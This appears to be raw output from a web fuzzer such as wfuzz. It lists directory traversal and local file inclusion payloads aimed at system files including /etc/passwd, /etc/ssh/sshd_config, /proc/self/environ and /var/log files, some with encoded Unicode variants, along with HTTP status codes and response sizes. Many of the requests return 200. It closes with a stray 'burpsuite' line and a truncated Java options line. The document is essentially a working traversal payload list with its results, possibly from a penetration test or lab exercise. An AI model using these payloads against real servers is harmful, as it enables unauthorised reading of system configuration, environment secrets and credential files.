 000000231: 200 433 L 1232 W 10774 Ch "../..//etc/init.d/apache2"
000000232: 200 80 L 187 W 1664 Ch "../..//etc/issue"
000000246: 500 5 L 37 W 265 Ch "../..//etc/opt/ipf/ipf.conf"
000000245: 200 98 L 245 W 2168 Ch "../..//etc/nsswitch.conf"
000000255: 200 115 L 235 W 3616 Ch "../../../../../../../../../../../../../../../../../../../../../../etc/pas
000000340: 500 5 L 37 W 265 Ch "../../....//....//....//....//....//....//....//....//....//....//e
000000341: 500 5 L 37 W 265 Ch "../../....//....//....//....//....//....//....//....//....//....//etc/pas
000000395: 200 118 L 299 W 2525 Ch "../..//etc/rpc"
000000394: 200 97 L 298 W 2397 Ch "../..//etc/resolv.conf"
000000427: 200 233 L 1133 W 7564 Ch "../..//etc/vsftpd.conf"
000000417: 200 202 L 580 W 4990 Ch "../..//etc/ssh/sshd_config"
000000498: 200 82 L 236 W 2085 Ch "../..//proc/net/dev"
000000505: 200 79 L 199 W 1792 Ch "../..//proc/version"
000000504: 200 133 L 315 W 2972 Ch "../..//proc/self/status"
000000503: 200 78 L 183 W 1738 Ch "../..//proc/self/environ"
000000502: 200 78 L 183 W 1675 Ch "../..//proc/self/cmdline"
000000501: 200 91 L 230 W 2004 Ch "../..//proc/partitions"
000000497: 200 80 L 197 W 1794 Ch "../..//proc/net/arp"
000000499: 200 82 L 226 W 2150 Ch "../..//proc/net/route"
000000496: 200 119 L 428 W 4590 Ch "../..//proc/mounts"
000000495: 200 130 L 334 W 3085 Ch "../..//proc/meminfo"
000000494: 200 79 L 187 W 1665 Ch "../..//proc/loadavg"
000000493: 200 118 L 370 W 3432 Ch "../..//proc/interrupts"
000000492: 200 105 L 352 W 2602 Ch "../..//proc/cpuinfo"
000000500: 200 720 L 7931 W 97941 Ch "../..//proc/net/tcp"
000000669: 200 674 L 5738 W 45860 Ch "../..//var/log/dmesg"
000000694: 200 76 L 182 W 1626 Ch "../..//var/log/lastlog"
000000919: 500 5 L 37 W 265 Ch "../../%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%
b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%ef%bd%82%ef%bd
%8f%ef%bd%8f%ef%bd%94%e2%80%a4%e2%85%b0%ef%bd%8e%e2%85%b0"
burpsuite
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSett